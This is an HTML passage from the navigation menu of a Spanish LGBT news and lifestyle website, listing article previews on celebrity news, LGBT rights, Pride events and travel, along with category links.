					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2288 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-madres tag-amor tag-familias tag-familias-homoparentales tag-famosos tag-hijos-2 tag-lesbiana tag-lesbianas tag-madres-2 tag-madres-lesbianas tag-maternidad tag-matrimonio tag-ninos-2 tag-pareja-2 tag-sara-gilbert tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madres-lesbianas-famosas-sara-gilbert/" class="mask-img">
				<img width="437" height="238" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/04/sara-gilbert-21.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madres-lesbianas-famosas-sara-gilbert/">Madres lesbianas famosas: Sara Gilbert</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2616 post type-post status-publish format-standard has-post-thumbnail hentry category-estilo_de_vida category-historias-de-vida-estilo_de_vida category-madres tag-derechos tag-hijos-2 tag-madres-lesbianas tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/carla-y-cristine-la-historia-de-amor-de-una-chilena-y-una-canadiense/" class="mask-img">
				<img width="420" height="310" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/05/madres-lesbianas-chilena.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/carla-y-cristine-la-historia-de-amor-de-una-chilena-y-una-canadiense/">Carla y Cristine, la historia de amor de una chilena y una canadiense</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10969 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-lifestyle category-viajes tag-lufthansa tag-mercado-navidad tag-mercado-navideno-de-dortmund tag-mercado-navideno-de-dresden tag-mercado-navideno-de-essen tag-mercado-navideno-de-lubeck">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/los-5-mercados-navidenos-mas-impresionantes-alemania/" class="mask-img">
				<img width="480" height="312" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/los-mejores-mercados-navidad.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/11/los-mejores-mercados-navidad.jpg 1600w, https://ovejarosa.com/wp-content/uploads/2016/11/los-mejores-mercados-navidad-600x390.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/11/los-mejores-mercados-navidad-768x499.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/11/los-mejores-mercados-navidad-1024x666.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
